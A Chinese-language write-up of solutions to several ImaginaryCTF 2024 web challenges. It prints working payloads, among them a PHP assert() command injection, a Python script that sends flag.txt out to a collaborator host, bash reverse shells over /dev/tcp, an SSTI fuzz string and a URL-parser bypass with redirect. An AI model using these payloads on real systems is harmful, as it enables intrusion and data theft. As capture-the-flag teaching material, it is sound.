journal 关注重点代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 <?php echo "<p>Welcome to my journal app!</p>" ;echo "<p><a href=/?file=file1.txt>file1.txt</a></p>" ;echo "<p><a href=/?file=file2.txt>file2.txt</a></p>" ;echo "<p><a href=/?file=file3.txt>file3.txt</a></p>" ;echo "<p><a href=/?file=file4.txt>file4.txt</a></p>" ;echo "<p><a href=/?file=file5.txt>file5.txt</a></p>" ;echo "<p>" ;if (isset ($_GET ['file' ])) { $file = $_GET ['file' ]; $filepath = './files/' . $file ; assert ("strpos('$file ', '..') === false" ) or die ("Invalid file!" ); if (file_exists ($filepath )) { include ($filepath ); } else { echo 'File not found!' ; } } echo "</p>" ;
首先我们可以注意到我们需要get传参file,然后下面禁掉了..以避免目录穿越,然后当assert的结果为false的时候会执行后面的代码并结束进程
经过了一段时间的尝试后我们对于Include函数做不了文章,所以关键点就在于assert函数处
这时候上网搜索了一下,php7.9,assert,漏洞,给我推了一篇文章 ,让我明白了我们可以尝试逃脱单引号包括
所以payload为:?file=file1.txt' and die(system('ls /')) or',由于是and,所以会接着执行die中的语句
得到了具体的文件名,我们只需要cat一下flag就出来啦
其实正解应该是闭合strpos函数,然后构造属于我们自己的语句
所以payload为:?file=zz','..')==false%26%26system('ls /');//,由于是get传参,所以&要编码
readme 这道题你只需要看dockerfile文件就好了,flag就在里面
P2C 首先认真阅读app.py,其中的函数xec作用是接受一段代码字符串,生成一个唯一的文件名并创建文件,将代码写入文件,并添加 main 函数定义及调用 rgb_parse,设置文件权限为755,以 user 用户身份运行生成的 Python 文件,并捕获输出,之后删除生成的文件并返回执行结果
下面路由作用是处理 GET 和 POST 请求。该路由的主要功能是接收用户提交的一段代码,通过 xec 函数执行这段代码,并根据执行结果生成一个 RGB 颜色值,然后将这个颜色值传递给 index.html 模板进行渲染
题目有提供给我们dockerfile,所以我们可以本地起个docker自己调试
众所周知我们post传参的内容会写进一个main()函数中,而python中是允许函数内部import库以及定义其他函数并执行
该题不会有任何回显,只有背景颜色的变化,因此我们需要思考要怎么让我们需要的内容回显
这边有一个思路,就是将内容给传参到另一个网址上,那个网址要处于我们的监听中或者是用bp中的collaborator模块生成的网址
还有一个需要注意的点就是我们只能用到python自带的库,比如在发送请求的时候就不能用requests库
综上,我们的脚本如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 import urllib.requestimport subprocessimport urllib.parsedef fetch_data (): result = subprocess.run(['cat' , 'flag.txt' ], capture_output=True , text=True ) flag = result.stdout.strip() data = urllib.parse.urlencode({'flag' : flag}).encode() url = "http://98fblnzfud30168qw6nczlq34ualyhm6.oastify.com/" req = urllib.request.Request(url, data=data) response = urllib.request.urlopen(req) result = response.read().decode('utf-8' ) return result result = fetch_data()
到bp中查看,得到flag
还有一种方法,在没有任何回显的情况下,我们也可以反弹shell
因此我们的脚本如下所示:
1 2 3 4 5 6 import subprocesscommand = "/bin/bash -i >& /dev/tcp/5.5.5.5/2333 0>&1" subprocess.call(command, shell=True ) a="Hello" return a
在点击run code之前我们需要先去监听2333端口:nc -lvvp 2333
点击,但是反弹shell失败了
幸好可以本地进行调试,所以我们可以在docker的终端上直接运行python3 文件名,但是文件不是执行后就直接删掉了吗,我们要怎么获取到文件名呢
其实很简单,我们不是本地调试吗,那只要把删掉文件名的那行代码删掉就可以了,文件就会保存在/tmp/uploads目录下,不会被删掉
所以我们直接cd到该目录下,执行文件,发现报错如下:
将报错拿给gpt,告诉我原因其实是因为我还处于sh环境下,后面的代码中有些语法该环境不支持,所以修改后的脚本如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 import subprocessdef execute_reverse_shell (): command = "/bin/bash -c '/bin/bash -i >& /dev/tcp/47.113.102.46/2333 0>&1'" subprocess.call(command, shell=True ) a = "Hello" return a result = execute_reverse_shell() print (result)
shell反弹成功,如下所示:
实现rce,可以得到flag啦
接下来的方法是官方wp的,就是通过 rgb_parse 函数为每个可能的 ASCII 值(0 到 255)生成对应的 RGB 值,然后把flag的每个字符一一比对,其实就是相当于盲注感觉,脚本如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 import stringimport requestsimport reimport randomdef rgb_parse (seed, inp="" ): random.seed(seed) inp = str (inp) randomizer = random.randint(100 , 1000 ) total = 0 for n in inp: n = ord (n) total += n+random.randint(1 , 10 ) rgb = total*randomizer*random.randint(100 , 1000 ) rgb = str (rgb%1000000000 ) r = int (rgb[0 :3 ]) + 29 g = int (rgb[3 :6 ]) + random.randint(10 , 100 ) b = int (rgb[6 :9 ]) + 49 r, g, b = r%256 , g%256 , b%256 return (r, g, b) lookup = {rgb_parse(i, "aaa" ):i for i in range (256 )} flag = "ictf{" valid = re.compile (r"\([0-9]{1,3}, [0-9]{1,3}, [0-9]{1,3}\)" ) while flag[-1 ] != "}" : payload = f"""import random import subprocess flag = subprocess.check_output("cat flag.txt", shell=True, text=True) flag = flag.strip() #去除开头结尾空白字符 random.seed(ord(flag[{len (flag)} ])) #设置随机种子 return "aaa" """ match = re.search(valid, requests.post("http://34.91.38.193/" , data={"code" : payload}).text) match = match .group()[1 :-1 ] match = tuple (map (int , match .split(", " ))) flag += chr (lookup[match ]) print (flag)
脚本在本地运行,就可以得到flag了
crystals 本题的代码其实没什么好看的,就是单纯的ruby框架代码,重点的是docker-compose.yml文件
可以看到我们需要的flag位于hostname(主机名)中,当出现hostname时,其原本的值会被环境变量$FLAG代替掉
所以现在的重点是要怎么让服务爆出hostname

于是我利用gpt让它给我整理了可以使ruby服务报错的一系列特殊字符,如下:
1 '"#{}()[]{}+*?|\^$&<>;`~!@#%=:
用bp抓个包后将上述代码get传参进去,如下:
得到flag
ruby其实是一种模板,所以上述使用到的一系列特殊字符其实是包含了各种模板语言的模板语法的模糊字符串,会弹出报错信息
因此这题事实上是ssti注入,这题起到关键作用的其实是{}
readme2 源码及自己的部分注释奉上:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 const flag = process.env .FLAG || 'ictf{this_is_a_fake_flag}' Bun .serve ({ async fetch (req ) { const url = new URL (req.url ) if (url.pathname === '/' ) return new Response ('Hello, World!' ) if (url.pathname .startsWith ('/flag.txt' )) return new Response (flag) return new Response (`404 Not Found: ${url.pathname} ` , { status : 404 }) }, port : 3000 }) Bun .serve ({ async fetch (req ) { if (req.url .includes ('flag' )) return new Response ('Nope' , { status : 403 }) const headerContainsFlag = [...req.headers .entries ()].some (([k, v] ) => k.includes ('flag' ) || v.includes ('flag' )) if (headerContainsFlag) return new Response ('Nope' , { status : 403 }) const url = new URL (req.url ) if (url.href .includes ('flag' )) return new Response ('Nope' , { status : 403 }) return fetch (new URL (url.pathname + url.search , 'http://localhost:3000/' ), { method : req.method , headers : req.headers , body : req.body }) }, port : 4000 })
只能说没有思路,去看其他师傅的wp
在端口4000使用的函数会先验证请求的url和标头是否有flag,使用 JavaScript API URL
在上面两个检查都通过的前提下,才会想3000端口发送请求
因此我们需要通过某种方式绕过4000端口的检测,下面为别人的思路

通过docker查看报错信息,如下:
url解析出错
稍微更改一下app.js文件,如下:

会发现我们的pathname前面多了一个/
如果我们阅读有关 API URL 的 mdn Web 文档 ,我们可以看到这个无效的 URL 示例:
但是如果我们在/加上一些东西呢,比如:/foobar
惊奇地发现多了http协议,并且发送了请求
于是我们可以来个302跳转来得到flag,文件如下:
1 2 <?php header ("Location:http://localhost:3000/flag.txt" );
于是我们的payload为:http://localhost:5775//5.5.5.5:9320
the_amazing_race 这道题的解题思路来看看这位佬的wp:https://siunam321.github.io/ctf/ImaginaryCTF-2024/Web/The-Amazing-Race/
简而言之就是利用条件竞争,那位师傅讲的很详细,我就不宜多说了
这边提供一下官方题解的脚本,如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 from subprocess import Popenfrom time import sleepmazeId = "f395eaa8-1d61-44e7-8e7a-8f3d73176408" url = f"http://localhost:6563/move?id={mazeId} &move=right" for i in range (50 ): Popen(["curl" , "-X" , "POST" , url]) sleep(.00 )
变量url的move值要根据实际情况进行更改
然后多多尝试,脚本多运行运行,一次是成功不了的